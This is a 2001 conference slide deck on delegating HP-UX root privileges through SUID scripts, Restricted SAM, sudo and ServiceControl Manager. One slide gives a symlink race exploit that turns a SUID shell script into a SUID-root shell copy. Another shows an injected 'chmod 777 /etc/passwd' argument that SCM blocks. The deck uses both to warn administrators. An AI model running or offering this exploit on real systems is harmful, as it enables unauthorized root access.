#### Distributing root Privileges

Chris Wong Cerius Technology Group cwong@cerius.com Interworks 2001 #010

#### Why the need?

- 24x7x365
- Vacations, Training, Sick leave
- Routine tasks
	- Backups, User/Password Management
- Delegate
- No user hierarchy (Like Operator on MPE)

# **Options**

- Give non-System Admins the root password
- Create SUID/SGID scripts
- "sudo"
- Restricted SAM
- ServiceControl Manager
- ALL ARE FREE!!

#### SUID/SGID Script/Program

- What is it?
- File with certain permissions:



#### UNIX-101 Review

- Executing Script is 2 part process
	- 1). Instance of the shell is loaded
	- 2). Script is loaded into that shell
- 1 S**4004 1887** 1886 0 pts/12 –sh
- 1 R **0** 1909 **1887** 2 pts/t2 shell\_script
- UID 4004 (jrice) runs shell\_script. The effective UID is 0 (root)

#### Goal: Manipulate

- Step 2: Load the script
- Vulnerability between Step 1 and 2
- •Create script "dirty deed"
- Create a symbolic link to the actual SUID script (shell\_script) dirty.sh:
- $\bullet$ ln –s /opt/ctg/bin/shell\_script templink

```
until [ -f rootshell ]
dorm templink ; \ln -s/opt/ctg/bin/shell_script templink
 (nice -19)./templink \&); rm ./templink;
ln –s dirty.sh templink
  sleep2
 done
```
 $ID=\text{whoami}$ if  $[$  "\${ID}" = "root" ]; then echo "\*\*\* SUCCESS\*\*\*" cp /usr/bin/sh rootshell chown root:sys rootshell chmod 4555 rootshellfi

# If using SUID/SGID Scripts or Programs

- Follow recommended guidelines
- Assign ACLs or group access to limit which non-root users have access

#### Restricted SAM

- Does SAM give you the urge to purge?
- WAIT! Restricted SAM is great for users who need specific root capabilities
- GUI or Character mode
- Supported by HP

#### Restricted SAM Builder

- sam -r
- Includes all SAM areas
	- Disabled, Enabled or Partial
- Save Privileges
- Select user(s)
- /etc/sam/custom/"user".cf

Auditing & Security Backup & Recovery Cluster Management Disks & File Systems Display Kernel Configuration Networking & **Communications** Performance MonitorsPeripheral Devices Printers and PlottersProcess Management Routine TasksSoftware Management Time

# Testing & Using Restricted SAM

• sam -f login sam -f jrice



- User only sees areas that are enabled for that user
- SAM is not in the user's PATH variable:
	- –Add /usr/sbin to the user's PATH
	- Create an alias called sam that executes /usr/sbin/sam
	- –Have the user execute the full pathname (/usrs/bin/sam)

### Design of Restricted SAM

- $\bullet$ Cannot add user with UID 0
- •Cannot change the password of a user with the UID of 0
- •Cannot remove a user with the UID of 0
- •Cannot deactivate a user with the UID of 0
- $\bullet$ Can change the home directory of a user with UID 0
- $\bullet$ Can create a new home directory for a user with UID 0
- • Can change the login shell or startup program for a user with UID 0

#### Added Benefit

- Auditing
- /var/sam/log/samlog
- User jrice (UID:4004) added user: bshaver

@!@1@958083415@4004 Adding user bshaver

#### Added Benefit

- Templates
	- Create templates that specify which tasks are to be enabled
		- User management
		- Backup/Restore
		- Add/Increase Logical Volumes & File Systems
		- Install Patches
- One template can be assigned to a user

#### Customize SAM

- Create a custom area/group
- Create a custom application
	- Execute using: "user"



Auditing & Security Backup & Recovery Cluster Management Disks & File Systems Display Kernel Configuration Networking & Communications Performance MonitorsPeripheral Devices Printers and PlottersProcess Management Routine TasksSoftware Management TimeYour Area

# sudosuperuser do

- Sudoers file
	- /opt/sudo/sbin/visudo to edit
	- Who can do what on which system(s).

```
# Host alias specification
Host_Alias PROD=ctg700,ctg800
Host_Alias DEV=ctg500
# User alias specification
# Cmnd alias specification
Cmnd_Alias MOUNT=/sbin/mount,/sbin/umount
Cmnd_Alias SHUTDOWN=/sbin/shutdown
# User privilege specification
        ALL = (ALL) ALL#root
irice PROD=MOUNT
jrice ALL=SHUTDOWN
smokey DEV=MOUNT
```
#### How the user uses sudo

- $\bullet$ Enter sudo followed by the command and options
- $\bullet$  Command must be configured in the sudoers file for that user and system

whoami  $\mathbf{g}$ *irice* \$ /sbin/mount /dev/dsk/cdrom /cdrom  $\,$  mount: must be root to use mount /opt/sudo/bin/sudo /sbin/mount /dev/dsk/cdrom /cdrom  $\vert \mathfrak{c} \vert$ \$ bdf I grep cdrom /dev/dsk/cdrom 2457600 2457600  $\mathbf{0}$ 100% /cdrom

# Logging sudo activity

• Auditing is available

/var/adm/syslog/syslog.log Nov 25 19:26:41 ctg700 sudo:jrice : TTY=pts/ta ; PWD=/home/jrice ; USER=root; COMMAND=/sbin/umount /cdrom

Nov 25 19:30:38 ctg700 sudo:jrice : command not allowed ; TTY=pts/ta ; PWD=/home/jrice ; USER=root ; COMMAND=/sbin/passwd root

#### ServiceControl Manager

- Manage Multiple HP-UX servers from one central location
- Role assignments
- SCM is a wrapper, added functionality is wrapped around: commands, scripts, filecopy and applications
- HP Supported

# SCM Integration

- $\bullet$  Event Monitoring System • HP-UX Commands(EMS)
- $\bullet$ Online JFS
- $\bullet$ Software Distributor/UX
- SAM
- Ignite/UX and Recovery
- System Configuration Repository (SCR)
- 
- •bdf
- •ls
- •rm
- •cat
- •cp
- •ps
- •mv
- •find
- •test

## Parts of SCM

- Central Management Server (CMS)
	- Ignite/UX Server
- SCM Cluster
	- CMS and nodes
- Tools
	- SSA Single System Aware
	- MSA Multiple System Aware
- Users
- Roles

#### SCM Daemons



CMS Only: mxdomainmgr, mxdtf and mxlogmgr

# Configuration of SCM

- •Command line or GUI
- $\bullet$  Create CMS (Install prereq., kernel, software, mxsetup)
- $\bullet$  Install SCM software on nodes fromCMS depot
- $\bullet$ Add nodes to SCM cluster (mxnode)
- • Add master role users to nodes(mxauth)
- $\bullet$ Test node by executing mxexec

#### ctg500: **mxexec -t bdf -n ctg700**

Running tool bdf with task id 1 **Task ID : 1**Tool Name : bdfTask State : Complete User Name : jrice Start Time : Saturday, February 3, 2001 6:43:00 PM MST End Time : Saturday, February 3, 2001 6:43:01 PM MST Elapsed Time : 329 milliseconds Node : ctg700 Status : Complete Exit Code : 0 **STDOUT** Filesystem kbytes used avail %used Mounted on /dev/vg00/lvol3 143360 66565 72033 48% / /dev/vg00/lvol1 111637 35403 65070 35% /stand /dev/vg00/lvol10 512000 228516 265905 46% /var /dev/vg00/lvol8 20480 1190 18129 6% /var/spool /dev/vg00/lvol7 20480 1114 18163 6% /var/mail /dev/vg00/lvol6 1699840 738664 901356 45% /usr /dev/vg00/lvol5 122880 1392 113957 1% /tmp /dev/vg01/lvol2 512000 365795 137072 73% /sec /dev/vg00/lvol4 1269760 1074848 182874 85% /opt /dev/vg00/lvol9 20480 1637 17676 8% /home

#### Users

- Trusted
	- Allowed to add and delete SCM users
	- Allowed to assign users to roles
	- Can create user and assign it to the Master Role
- Not Trusted (Regular SCM user)
- Must exist as HP-UX user
- Can use input batch file

## Roles

- DBA, Network Admin, Operator, Jr. Admin
- Default: lvmadmin, operator, webadmin, dbadmin, Master Role, role6-16
- Customize roles using mxrole command

ctg500: mxrole -m role6 -N "dba" ctg500: mxrole -m dba -d "Database Administrators" ctg500: mxrole -m role7 -N netadmin ctg500: mxrole -m netadmin -d "Network Administrators" ctg500: mxrole -m role8 -N jradmin ctg500: mxrole -m jradmin -d "Junior System Administrators"

#### Assign users to roles

- Assign user to role(s) on node(s)
	- –ctg500: mxauth -a -u vking -R netadmin -n ctg700
- Every role has a file that contains the role members (users) and authorized nodes (/etc/opt/mx/roles/"ROLE")

ctg500: more /etc/opt/mx/roles/netadmin vking:netadmin:ctg700 vking:netadmin:ctg800 bshaver:netadmin:\*brankin:netadmin:ctg700

# Tools

- •Command
- •Program
- •Script
- $\bullet$ File-copy
- •Customized
- $\bullet$  Defined in ToolDefinition File (.tdef)

#### • **Tool Rules**

- •Any SCM user can create a tool
- $\bullet$  An SCM user may modify a tool they own, they can't modify the owner or role
- $\bullet$  Only the Trusted User can authorize tools to be run onselected nodes by selected users
- $\bullet$  The SCM admin can modify any tool, including its owner and role
- $\bullet$  Only the SCM admin can delete tools

#### Add Tool using Definition File

• Create a Tool FileDefinition for the newtool and add the toolusing mxtool

//SSA tool "**nsswitch**" { description "HPUX SAM nsswitch Configuration" comment "Runs SAM as theroot user to change nsswitch.conf on specified targets" execute {**command "/usr/sam/lbin/samx -skc\_sa\_driver /usr/sam/lib/C/nsswitch.ui"** launch nolog user root } roles { **netadmin**, "Master Role" }

// File: nsswitch.tool

}

# Add tool using GUI



# Assign Tool to Role



# Using SCM

- $\bullet$ Command Line
- GUI
- Web Interface-**>**

 $\bullet$ mxexec -t mwa -A start -n ctg500



#### Argument Limitations

- 1). Arguments controlled by the command itself
- 2). Special characters are not allowed
- Force a user to enter an argument from a list. (Use the startup/shutdown scripts).

ctg500: mxexec -t mwa -A "start ; chmod 777 /etc/passwd" -n ctg500 Received an error trying to assign parameters' argument values. **An argument value contained a prohibited character. Do not specify any of the following characters in an argument: `;&|(#>< or the new line character.**

#### Validation

- HP-UX login process
- Trusted User? Any tool on any node.
- Not Trusted? Can only run tools assigned to their role(s) on specific node(s)
- An authorization canbe added if using the startup/shutdown script technique: flag on the script configuration file

#### Auditing

START PROGRESS TASK VERBOSE jrice START TASK 1 INTERM PROGRESS TASK DETAIL jrice START TASK 1:ctg700 INTERM SUCCESS TASK DETAIL jrice DONE TASK 1:ctg700 INTERM SUCCESS TASK VERBOSE jrice DONE TASK 1:ctg700 DONE SUCCESS TASK SUMMARY jrice RUN EXEC bdf

INTERM SUCCESS 2/3/01 6:40:41 PM TASK VERBOSE jrice DONE TASK 1:ctg700 Running Tool: bdf Exit Code: 0 Stdout:Filesystem kbytes used avail %used Mounted on /dev/vg00/lvol3 143360 66565 72033 48% / /dev/vg00/lvol1 111637 35403 65070 35% /stand

